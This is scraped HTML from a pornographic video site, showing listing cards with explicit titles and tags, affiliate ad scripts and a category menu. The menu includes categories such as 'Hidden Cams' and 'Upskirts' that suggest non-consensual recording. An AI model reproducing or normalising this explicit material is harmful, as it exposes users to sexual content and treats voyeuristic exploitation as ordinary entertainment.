			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)1.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)2.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)3.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)4.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)5.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)6.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)7.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)8.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)9.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)10.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)11.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)12.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)13.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)14.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)15.jpg,https://di.phncdn.com/videos/201912/25/271141781/original/(m=eafTGgaaaa)(mh=_kZ1gZydrcUHFW0o)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/wife-gangbang-with-christmas-event-friends.jpg" alt="Wife Gangbang with Christmas Event Friends"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Wife Gangbang with Christmas Event Friends</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="161939" class="loop-video thumb-block post-161939 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-anal tag-anal-gape tag-bbc-gangbang tag-big-cock tag-big-dick tag-bukkake-gangbang tag-double-penetration tag-extreme-anal tag-extreme-rough-sex tag-facial tag-hard-rough-sex tag-hardcore-gangbang tag-orgy tag-sloppy-blowjob tag-sloppy-deepthroat tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/i-love-bbc-four-bbc-for-me-gangbang-party-and-bukkake/" title="i love BBC. Four BBC for me. GangBang party and BUKKAKE.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)1.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)2.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)3.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)4.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)5.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)6.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)7.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)8.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)9.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)10.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)11.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)12.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)13.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)14.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)15.jpg,https://ei.phncdn.com/videos/202301/06/422788101/thumbs_10/(m=eafTGgaaaa)(mh=ccuZbYdMu99LuLC-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/i-love-bbc-four-bbc-for-me-gangbang-party-and-bukkake.jpg" alt="i love BBC. Four BBC for me. GangBang party and BUKKAKE."></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>i love BBC. Four BBC for me. GangBang party and BUKKAKE.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="98526" class="loop-video thumb-block post-98526 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-ass-fuck tag-big-cock tag-caught-cheating tag-cheating tag-cheating-girlfriend tag-double-penetration tag-dp tag-evilangel tag-gangbang tag-reverse-cowgirl-anal tag-rough-sex tag-sloppy tag-spit-roast tag-teen-gangbang post_format-post-format-video actors-casey-calvert actors-cyrus-king actors-donny-sins actors-mr-pete">
	<a href="https://xvmovies.com/gangbang/girlfriend-gangbanged-dpd-after-caught-cheating-evilangel/" title="Girlfriend Gangbanged &amp; DP&#8217;d After Caught Cheating &#8211; EvilAngel">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)1.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)2.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)3.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)4.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)5.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)6.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)7.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)8.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)9.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)10.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)11.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)12.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)13.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)14.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)15.jpg,https://ei.phncdn.com/videos/202009/29/356101392/original/(m=eafTGgaaaa)(mh=Ufqndl3lMQkmbNfW)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/girlfriend-gangbanged-dpd-after-caught-cheating-evilangel.jpg" alt="Girlfriend Gangbanged &amp; DP&#8217;d After Caught Cheating &#8211; EvilAngel"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Girlfriend Gangbanged &amp; DP&#8217;d After Caught Cheating &#8211; EvilAngel</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="42361" class="loop-video thumb-block post-42361 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-babymaking tag-blackbred tag-creampie tag-creampie-gangbang tag-dirty-talk-fuck tag-doggystyle tag-gangbang tag-get-me-pregnant tag-impregnate tag-impregnate-creampie tag-impregnate-me tag-interracial tag-interracial-gangbang tag-pussy tag-pussy-creampie tag-rough-sex post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/breeding-bench-2/" title="Breeding Bench 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)1.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)2.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)3.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)4.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)5.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)6.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)7.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)8.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)9.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)10.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)11.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)12.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)13.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)14.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)15.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/breeding-bench-2.jpg" alt="Breeding Bench 2"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>58:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Breeding Bench 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="161945" class="loop-video thumb-block post-161945 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-alexandra-wett tag-ass-fuck tag-beach tag-big-cock tag-creampie-gangbang tag-cumshot tag-group tag-hardcore-gangbang tag-mom tag-mother tag-outdoor-anal tag-outdoor-sex tag-public tag-public-beach-sex tag-public-gangbang post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/massen-fick-am-hotelstrand-frei-fick-fur-alle-alexandra-wett/" title="Massen-Fick am Hotelstrand! Frei-Fick für ALLE! Alexandra Wett">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)1.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)2.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)3.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)4.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)5.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)6.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)7.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)8.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)9.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)10.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)11.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)12.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)13.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)14.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)15.jpg,https://ei.phncdn.com/videos/202205/19/408370851/original/(m=eafTGgaaaa)(mh=bmY6BUEnLCkC64DB)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/massen-fick-am-hotelstrand-frei-fick-fur-alle-alexandra-wett.jpg" alt="Massen-Fick am Hotelstrand! Frei-Fick für ALLE! Alexandra Wett"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Massen-Fick am Hotelstrand! Frei-Fick für ALLE! Alexandra Wett</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
